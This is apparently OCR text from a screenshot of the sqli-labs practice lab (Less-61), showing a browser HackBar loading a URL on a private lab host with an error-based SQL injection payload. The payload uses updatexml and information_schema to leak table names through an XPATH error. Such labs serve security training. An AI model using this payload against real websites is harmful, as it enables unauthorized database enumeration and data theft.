 Welcome Dhakkan
You have made : 3 of 5 attempts
XPATH syntax error: '~F2L5BP6X3J'
SQL DUMB SERIES - 61
Challenge - 8
Inspector Console Debugger Style Editor Performance Memory Network Storage Accessibility HackBar
ncryption Encoding SQL XSS Other Contribute now! HackBar v
Load URL
http://192.168.2.102/sqli-labs/Less-61/?id=1')) and updatexml(1, concat(0x7e, (select group_concat(table_name) from
information_schema.tables where table_schema=database())),1) -- #